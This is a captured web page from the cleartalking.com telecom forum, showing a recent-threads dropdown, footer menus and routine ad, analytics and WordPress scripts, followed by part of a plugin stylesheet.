<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/contact/1733/#p6010'>jio is best of tele marketer in india</option>
</optgroup><optgroup class='spList' label='General Information'>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/smartphones-general-information/1705/#p5994'>smart unlock</option>
</optgroup><optgroup class='spList' label='Android phones'>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/android-phones/1727/#p5996'>4</option>
</optgroup><optgroup class='spList' label='iPhones'>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/iphones/1382/#p5991'>Are IPhones worth the cost?</option>
</optgroup><optgroup class='spList' label='Smartphone Applications'>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/smartphone-applications/1851/#p6018'>Smart Thermostat</option>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/smartphone-applications/1635/#p6015'>smart car</option>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/smartphone-applications/1629/#p5995'>apps for a smart home </option>
</optgroup><optgroup class='spList' label='Cell phone International Travel / Roamin&#8230;'>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/international-travel-roaming/1846/#p6008'>change network operator without losing m&#8230;</option>
</optgroup><optgroup class='spList' label='Service Providers'>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/service-providers-1/1843/#p6009'>TutuApp</option>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/service-providers-1/1818/#p6007'>Viettel Telecom service in Viet Nam</option>
</optgroup><optgroup class='spList' label='Photos taken with Smart Phones'>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/photos-taken-with-smart-phones/1689/#p5999'>fotos</option>
</optgroup><optgroup class='spList' label='Videos taken with Smart Phones'>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/videos-taken-with-smart-phones/783/#p5997'>Videos with iPhone 4</option>
</optgroup><optgroup class='spList' label='Internet Service Providers'>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/internet-service-providers/1844/#p6003'>Tips to improve Circuit VPN performance</option>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/internet-service-providers/1838/#p5998'>TIM 4G best offer</option>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/internet-service-providers/1841/#p5990'>Would you like a new Internet, home secu&#8230;</option>
</optgroup><optgroup class='spList' label='Messenger / Chat Programs'>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/messenger-chat-programs/594/#p6013'>Opinions on Twitter for Business</option>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/messenger-chat-programs/1842/#p5992'>CUSTOMER SUPPORT THROUGH CHAT</option>
</optgroup><optgroup class='spList' label='China'>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/china/1850/#p6016'>Smart speakers have completely changed t&#8230;</option>
</optgroup><optgroup class='spList' label='Guyana'>
<option class='spPostRead' title='https://cleartalking.com/main/wp-content/sp-resources/forum-themes/default/images/sp_QLBalloonNone.png' value='https://cleartalking.com/main/forum/guyana/1848/#p6012'>Japanese Vehicles Dealer in Guyana</option>
</optgroup>
</select>
</div></div>
</div>

<!-- Simple:Press display end -->

<a id="spForumBottom"></a>
			<div class="entry-tags"></div>

		</div><!-- .entry-content -->

	</div>

</div><!-- #post-## -->

			
		
	</div><!-- .content-inner -->


								
							</div><!-- .component-area -->

							
						</div><!-- .row -->

						
					</div><!-- .main-content -->

					
				</div><!-- .row -->

			</section><!-- .main -->

			<section class="bottom">

				
								<div class="row">
					<div class="position-9 col-md-4">
													<div class="row-single">
								<div class="widget mod-container nav_menu-17 widget_nav_menu clearfix"><div class="widget mod-inner"><div class="widget mod-content"></div><h3 class="mod-title titlebar-outside bg-dark-blue2">Contribute</h3><div class="mod-content"><div class="menu-container menu-root contribute clearfix"><ul id="menu-contribute" class="menu menu-vertical"><li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/share-a-deal/" class="menu-link main-menu-link">Share a Deal</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/post-a-tip/" class="menu-link main-menu-link">Share a Tip or Trick</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/cellular-services-post-quick-review/" class="menu-link main-menu-link">Review Celluar Services</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/telecom-services-post-review/" class="menu-link main-menu-link">Review Telecom Services</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/review-telecom-devices/" class="menu-link main-menu-link">Review Telecom or Smart Devices</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/post-a-smartphone-app-review/" class="menu-link main-menu-link">Review Smartphone Apps</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/qa/ask" class="menu-link main-menu-link">Post Telecom Questions</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/qa/questions" class="menu-link main-menu-link">Answer Questions</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/share-photos-from-mobile/" class="menu-link main-menu-link">Share Photos</a></li>
</ul></div></div></div></div>							</div>
											</div>
					<div class="position-10 col-md-4">
													<div class="row">
								<div class="widget mod-container nav_menu-18 widget_nav_menu clearfix"><div class="widget mod-inner"><div class="widget mod-content"></div><h3 class="mod-title titlebar-outside bg-dark-blue2">Service Reviews</h3><div class="mod-content"><div class="menu-container menu-root service-reviews clearfix"><ul id="menu-service-reviews" class="menu menu-vertical"><li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/servicetype/internet/?criteria=20" class="menu-link main-menu-link">Broadband Internet</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/servicetype/cellular-data/?criteria=20" class="menu-link main-menu-link">Cellular Internet</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/servicetype/cellular-voice/?criteria=20" class="menu-link main-menu-link">Cellular Voice</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/servicetype/chat-messaging/?criteria=20" class="menu-link main-menu-link">Chat &#038; Messaging</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/servicetype/conference-call/?criteria=20" class="menu-link main-menu-link">Conference Service</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/servicetype/internationallong-distance-call/?criteria=20" class="menu-link main-menu-link">Long Distance &#8211; International</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/servicetype/internet-fax/?criteria=20" class="menu-link main-menu-link">Internet Fax</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/servicetype/pbx-phone-service/?criteria=20" class="menu-link main-menu-link">PBX Phone Service</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/servicetype/television-services/?criteria=20" class="menu-link main-menu-link">Streaming Service</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/search-results/?criteria=20&amp;query=any&amp;jr_servicetype=other-telecom-service" class="menu-link main-menu-link">Other Telecom Services</a></li>
</ul></div></div></div></div><div class="widget mod-container nav_menu-19 widget_nav_menu clearfix"><div class="widget mod-inner"><div class="widget mod-content"></div><h3 class="mod-title titlebar-outside bg-dark-blue2">Cellular Service</h3><div class="mod-content"><div class="menu-container menu-root cellular-service clearfix"><ul id="menu-cellular-service" class="menu menu-vertical"><li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/cellular-service/" class="menu-link main-menu-link">Quick Reviews</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/cellular-services-post-quick-review/" class="menu-link main-menu-link">Share a Quick Review</a></li>
</ul></div></div></div></div>							</div>
											</div>
					<div class="position-11 col-md-4">
													<div class="row-single">
								<div class="widget mod-container nav_menu-20 widget_nav_menu clearfix"><div class="widget mod-inner"><div class="widget mod-content"></div><h3 class="mod-title titlebar-outside bg-dark-blue2">Device Reviews</h3><div class="mod-content"><div class="menu-container menu-root device-reviews clearfix"><ul id="menu-device-reviews" class="menu menu-vertical"><li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/devicetype/smartphone/?criteria=19" class="menu-link main-menu-link">Smartphone</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/devicetype/smart-car-device/?criteria=19" class="menu-link main-menu-link">Smart Car Device</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/devicetype/smart-home-device/?criteria=19" class="menu-link main-menu-link">Smart Home Device</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/devicetype/smart-speaker/?criteria=19" class="menu-link main-menu-link">Smart Speaker</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/devicetype/smart-streaming-device/?criteria=19" class="menu-link main-menu-link">Streaming Device</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/devicetype/smart-wearables/?criteria=19" class="menu-link main-menu-link">Smart Wearable</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/devicetype/telecom-or-network-equipment/?criteria=19" class="menu-link main-menu-link">Network Equipment</a></li>
<li class="menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cleartalking.com/main/advanced-search/tag/devicetype/other-smart-device/?criteria=19" class="menu-link main-menu-link">Other Smart Devices</a></li>
</ul></div></div></div></div>							</div>
											</div>
				</div>
				
				
				
			</section>

		</div>

	</div><!-- .content-wrapper -->

	
	<div class="footer-wrapper bg-transparent">

		<footer class="container">

						<div class="footer-top">
				<div class="row">
					<div class="widget_text widget mod-container custom_html-2 widget_custom_html clearfix"><div class="widget_text widget mod-inner"><div class="widget_text widget mod-content"><div class="textwidget custom-html-widget"><div id="copyright" class="full" align ="center">

<div id="fpages">
<a href="https://cleartalking.com/main/terms/">Terms</a> | <a href="https://cleartalking.com/main/privacy-policy/">Privacy Policy</a> </div><!-- end fpages -->

<hr>
Affiliate Disclosure: As an Amazon Associate Cleartaking earns from qualifying purchases.
<hr>
</div><!-- end copyright -->	

</div></div></div></div><div class="widget_text widget mod-container custom_html-37 widget_custom_html clearfix"><div class="widget_text widget mod-inner"><div class="widget_text widget mod-content"><div class="textwidget custom-html-widget"><script type="text/javascript">
var infolinks_pid = 3100915;
var infolinks_wsid = 0;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script></div></div></div></div><div class="widget_text widget mod-container custom_html-38 widget_custom_html clearfix"><div class="widget_text widget mod-inner"><div class="widget_text widget mod-content"><div class="textwidget custom-html-widget"><script type="text/javascript">
    var vglnk = {key: '399929a312c85e7f356a29bf3eef973a'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script></div></div></div></div>				</div>
			</div>
			
			
						<div class="row">

								<div class="copyright-container col-md-12">
					<div class="copyright"><div class="text-center">© 2026 Cleartalking.com. All rights reserved.</div></div>
				</div>
				
				
			</div>
			
			
			
			
		</footer>

	</div>

		<div class="scroll-to-top"><a href="#" title="Scroll to top"><i class="glyphicon glyphicon-chevron-up"></i></a></div>
	
</div><!-- .site-wrapper -->

<script data-cfasync="false">
                    var VUUKLE_CONFIG = {
                        apiKey: '82a544fc-2cbd-411a-a5d8-db8b74fafde7',
                        articleId: '1',
                        comments: {enabled: false},
                        emotes: {'enabled': false},
                        powerbar: {'enabled': false},
                        ads:{noDefaults: true}
                    };
                    (function() {
                        var d = document,
                        s = d.createElement('script');
                        s.async = true;
                        s.src = 'https://cdn.vuukle.com/platform.js';
                        s.setAttribute('data-cfasync', 'false');
                        (d.head || d.body).appendChild(s);})
                        ();
                </script>
<!--Plugin ToolBar Removal 2013.0624.0361 Active - Tag: 74be16979710d4c4e7c6647856088456-->

<!--This Site is Optimized to Speedup DashBoard and Minimize Memory Load Consumption with Disabled ToolBar-->

	<script type="text/javascript">
	jQuery(document).ready(function(){
		jQuery("#spFontSize").spjFontResize();
	});
	</script>
		<script type="text/javascript">
		jQuery(document).ready(function() {
			/* show pm quicklinks */
			jQuery('#spPmQuickLinksThreadsSelect').msDropDown();
			jQuery('#spPmQuickLinksThreads').show();

			/* check for thread view */
					});
	</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/8.8.2/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' id='bp-nouveau-js-extra'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/cleartalking.com\/main\/wp-admin\/admin-ajax.php","confirm":"Are you sure?","show_x_comments":"Show all %d comments","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","object_nav_parent":"#buddypress","objects":{"1":"members","4":"xprofile"},"nonces":{"members":"503b44da4b","xprofile":"c86874c612"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cleartalking.com/main/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=6.2.0' id='bp-nouveau-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js?ver=1.5.1' id='coookieconsent_js-js'></script>
<script type='text/javascript' src='https://cleartalking.com/main/wp-content/themes/iReviewWP_1.6.0/js/bootstrap.js?ver=1.5.1' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://cleartalking.com/main/wp-content/themes/iReviewWP_1.6.0/js/template.js?ver=1.5.1' id='template_js-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/8.8.2/_inc/build/lazy-images/js/lazy-images.min.js' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://cleartalking.com/main/wp-content/plugins/simple-press/forum/resources/jscript/msdropdown/msdropdown.js?ver=5.5.17' id='jquery.msdropdown-js'></script>
<script type='text/javascript' id='spforumfooter-js-extra'>
/* <![CDATA[ */
var sp_platform_vars = {"focus":"forum","mobile":"0","device":"desktop","tooltips":"1","mobiletheme":"0","headpadding":"0","saveprocess":"0","checkiframe":"yes","pageview":"group","editor":"2","waitimage":"https:\/\/cleartalking.com\/main\/wp-content\/plugins\/simple-press\/forum\/resources\/images\/sp_Wait.png","successimage":"https:\/\/cleartalking.com\/main\/wp-content\/plugins\/simple-press\/forum\/resources\/images\/sp_Success.png","failimage":"https:\/\/cleartalking.com\/main\/wp-content\/plugins\/simple-press\/forum\/resources\/images\/sp_Failure.png","customizertest":"","autoupdate":"","autoupdatelist":"","autoupdatetime":"300000","tooltipmy":"left+20 top","tooltipat":"left bottom+10","postvalue":"active"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cleartalking.com/main/wp-content/plugins/simple-press/forum/resources/jscript/sp-forum-footer.js?ver=5.5.17' id='spforumfooter-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.5.17/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' id='google-translate-init-js-extra'>
/* <![CDATA[ */
var _wp_google_translate_widget = {"lang":"en_US","layout":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/8.8.2/_inc/build/widgets/google-translate/google-translate.min.js' id='google-translate-init-js'></script>
<script type='text/javascript' src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit&ver=5.5.17' id='google-translate-js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.8.2',blog:'60368486',post:'4',tz:'-5',srv:'cleartalking.com'} ]);
	_stq.push([ 'clickTrackerInit', '60368486', '4' ]);
</script>

<script type="text/javascript">
var infolinks_pid = 3100915;
var infolinks_wsid = 0;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script>
<script>
(function($) {
	$(document).ready(function() {

		iReview.init();

		
			// Set a name for the menu icon
			$('.toggle-slideout-container .toggle-slideout').html('');

			// Generate the mobile menu
						$targetMenu = $('.menu-container.menu-root.topbar-menu:first');
			iReview.mobileMenu($targetMenu);
			
		
		
		
				// Scroll to top
		iReview.scrollToTop();
			});
})(jQuery);
</script>

	<script type="text/javascript">
	window.addEventListener("load", function(){
		window.cookieconsent.initialise({
			"cookie": {
				"name": "cookieconsent_status"
			},
			"palette": {
				"popup": {
					"background": "#000",
					"text": "",
				},
				"button": {
					"background": "#f1d600",
					"text": ""
				}
			},
			"content": {
				"message": "We use cookies to help us deliver and improve our services. By using this website, you agree to our use of cookies.",
				"dismiss": "I agree!",
				"link": "More info",
				"href": ""
			},
			"position": "bottom",
			"theme": ""
		})});
	</script>	

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-10868294-1', 'auto');
    
  ga('send', 'pageview');
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cleartalking.com/main/wp-content/sp-resources/forum-cache/sp-plugin-styles-all.css?ver=3
body_size: 14325
content:
.sp-warnings-dp .ui-state-disabled{cursor:default !important}.sp-warnings-dp .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.sp-warnings-dp.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.sp-warnings-dp.ui-widget{font-family:Arial,sans-serif;font-size:1.1em}.sp-warnings-dp.ui-widget .ui-widget{font-size:1em}.sp-warnings-dp.ui-widget input, .sp-warnings-dp.ui-widget select, .sp-warnings-dp.ui-widget textarea, .sp-warnings-dp.ui-widget
button{font-family:Arial,sans-serif;font-size:1em}.sp-warnings-dp.ui-widget-content{border:1px
solid #eee;background:#fff url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/warnings-suspensions/resources/css/images/ui-bg_flat_75_ffffff_40x100.png') 50% 50% repeat-x;color:#333}.sp-warnings-dp.ui-widget-content
a{color:#333}.sp-warnings-dp .ui-state-default, .sp-warnings-dp .ui-widget-content .ui-state-default, .sp-warnings-dp .ui-widget-header .ui-state-default{border:1px
solid #d8dcdf;background:#eee url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/warnings-suspensions/resources/css/images/ui-bg_highlight-hard_100_eeeeee_1x100.png') 50% 50% repeat-x;font-weight:bold;color:#004276}.sp-warnings-dp .ui-state-default a, .sp-warnings-dp .ui-state-default a:link, .sp-warnings-dp .ui-state-default a:visited{color:#004276;text-decoration:none}.sp-warnings-dp .ui-state-hover, .sp-warnings-dp .ui-widget-content .ui-state-hover, .sp-warnings-dp .ui-widget-header .ui-state-hover, .sp-warnings-dp .ui-state-focus, .sp-warnings-dp .ui-widget-content .ui-state-focus, .sp-warnings-dp .ui-widget-header .ui-state-focus{border:1px
solid #cdd5da;background:#f6f6f6 url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/warnings-suspensions/resources/css/images/ui-bg_highlight-hard_100_f6f6f6_1x100.png') 50% 50% repeat-x;font-weight:bold;color:#111}.sp-warnings-dp .ui-state-hover a, .sp-warnings-dp .ui-state-hover a:hover{color:#111;text-decoration:none}.sp-warnings-dp .ui-state-active, .sp-warnings-dp .ui-widget-content .ui-state-active, .sp-warnings-dp .ui-widget-header .ui-state-active{border:1px
solid #eee;background:#fff url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/warnings-suspensions/resources/css/images/ui-bg_flat_65_ffffff_40x100.png') 50% 50% repeat-x;font-weight:bold;color:#c00}.sp-warnings-dp .ui-state-active a, .sp-warnings-dp .ui-state-active a:link, .sp-warnings-dp .ui-state-active a:visited{color:#c00;text-decoration:none}.sp-warnings-dp.ui-widget:active{outline:none}.sp-warnings-dp .ui-state-highlight, .sp-warnings-dp .ui-widget-content .ui-state-highlight, .sp-warnings-dp .ui-widget-header .ui-state-highlight{border:1px
solid #fcd3a1;background:#fbf8ee url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/warnings-suspensions/resources/css/images/ui-bg_glass_55_fbf8ee_1x400.png') 50% 50% repeat-x;color:#444}.sp-warnings-dp .ui-state-highlight a, .sp-warnings-dp .ui-widget-content .ui-state-highlight a, .sp-warnings-dp .ui-widget-header .ui-state-highlight
a{color:#444}.sp-warnings-dp .ui-state-error, .sp-warnings-dp .ui-widget-content .ui-state-error, .sp-warnings-dp .ui-widget-header .ui-state-error{border:1px
solid #c00;background:#f3d8d8 url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/warnings-suspensions/resources/css/images/ui-bg_diagonals-thick_75_f3d8d8_40x40.png') 50% 50% repeat;color:#2e2e2e}.sp-warnings-dp .ui-state-error a, .sp-warnings-dp .ui-widget-content .ui-state-error a, .sp-warnings-dp .ui-widget-header .ui-state-error
a{color:#2e2e2e}.sp-warnings-dp .ui-state-error-text, .sp-warnings-dp .ui-widget-content .ui-state-error-text, .sp-warnings-dp .ui-widget-header .ui-state-error-text{color:#2e2e2e}.sp-warnings-dp .ui-priority-primary, .sp-warnings-dp .ui-widget-content .ui-priority-primary, .sp-warnings-dp .ui-widget-header .ui-priority-primary{font-weight:bold}.sp-warnings-dp .ui-priority-secondary, .sp-warnings-dp .ui-widget-content .ui-priority-secondary, .sp-warnings-dp .ui-widget-header .ui-priority-secondary{opacity: .7;filter:Alpha(Opacity=70);font-weight:normal}.sp-warnings-dp .ui-state-disabled, .sp-warnings-dp .ui-widget-content .ui-state-disabled, .sp-warnings-dp .ui-widget-header .ui-state-disabled{opacity: .35;filter:Alpha(Opacity=35);background-image:none}.sp-warnings-dp .ui-icon{width:16px;height:16px;background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/warnings-suspensions/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-warnings-dp .ui-widget-content .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/warnings-suspensions/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-warnings-dp .ui-widget-header .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/warnings-suspensions/resources/css/images/ui-icons_ffffff_256x240.png')}.sp-warnings-dp .ui-state-default .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/warnings-suspensions/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-warnings-dp .ui-state-hover .ui-icon, .sp-warnings-dp .ui-state-focus .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/warnings-suspensions/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-warnings-dp .ui-state-active .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/warnings-suspensions/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-warnings-dp .ui-state-highlight .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/warnings-suspensions/resources/css/images/ui-icons_004276_256x240.png')}.sp-warnings-dp .ui-state-error .ui-icon, .sp-warnings-dp .ui-state-error-text .ui-icon{background-image:url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/warnings-suspensions/resources/css/images/ui-icons_cc0000_256x240.png')}.sp-warnings-dp.ui-corner-all,.sp-warnings-dp.ui-corner-top,.sp-warnings-dp.ui-corner-left,.sp-warnings-dp.ui-corner-tl{-webkit-border-top-left-radius:6px;-khtml-border-top-left-radius:6px;border-top-left-radius:6px}.sp-warnings-dp.ui-corner-all,.sp-warnings-dp.ui-corner-top,.sp-warnings-dp.ui-corner-right,.sp-warnings-dp.ui-corner-tr{-webkit-border-top-right-radius:6px;-khtml-border-top-right-radius:6px;border-top-right-radius:6px}.sp-warnings-dp.ui-corner-all,.sp-warnings-dp.ui-corner-bottom,.sp-warnings-dp.ui-corner-left,.sp-warnings-dp.ui-corner-bl{-webkit-border-bottom-left-radius:6px;-khtml-border-bottom-left-radius:6px;border-bottom-left-radius:6px}.sp-warnings-dp.ui-corner-all,.sp-warnings-dp.ui-corner-bottom,.sp-warnings-dp.ui-corner-right,.sp-warnings-dp.ui-corner-br{-webkit-border-bottom-right-radius:6px;-khtml-border-bottom-right-radius:6px;border-bottom-right-radius:6px}.sp-warnings-dp.ui-widget-overlay{background:#a6a6a6 url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/warnings-suspensions/resources/css/images/ui-bg_dots-small_65_a6a6a6_2x2.png') 50% 50% repeat;opacity: .40;filter:Alpha(Opacity=40)}.sp-warnings-dp.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#333 url('https://cleartalking.com/main/wp-content/sp-resources/forum-plugins/warnings-suspensions/resources/css/images/ui-bg_flat_0_333333_40x100.png') 50% 50% repeat-x;opacity: .10;filter:Alpha(Opacity=10);-khtml-border-radius:8px;-webkit-border-radius:8px;border-radius:8px}.sp-warnings-dp .ui-icon-circle-triangle-e{background-position:-48px -192px}.sp-warnings-dp .ui-icon-circle-triangle-w{background-position:-80px -192px}.sp-warnings-dp.ui-datepicker{width:17em;padding: .2em .2em 0;display:none}.sp-warnings-dp.ui-datepicker .ui-datepicker-header{position:relative;height:auto;padding:.2em 0}.sp-warnings-dp.ui-datepicker .ui-datepicker-prev, .sp-warnings-dp.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.4em;height:1.4em}.sp-warnings-dp.ui-datepicker .ui-datepicker-prev-hover, .sp-warnings-dp.ui-datepicker .ui-datepicker-next-hover{top:2px}.sp-warnings-dp.ui-datepicker .ui-datepicker-prev{left:2px}.sp-warnings-dp.ui-datepicker .ui-datepicker-next{right:2px}.sp-warnings-dp.ui-datepicker .ui-datepicker-prev-hover{left:2px}.sp-warnings-dp.ui-datepicker .ui-datepicker-next-hover{right:2px}.sp-warnings-dp.ui-datepicker .ui-datepicker-prev span, .sp-warnings-dp.ui-datepicker .ui-datepicker-next
span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.sp-warnings-dp.ui-datepicker .ui-datepicker-title{margin:0
2.3em;line-height:1em;text-align:center}.sp-warnings-dp.ui-datepicker .ui-datepicker-title
select{font-size:0.9em;margin:0;padding:0;height:1.4em}.sp-warnings-dp.ui-datepicker select.ui-datepicker-month-year{width:100%}.sp-warnings-dp.ui-datepicker select.ui-datepicker-month,
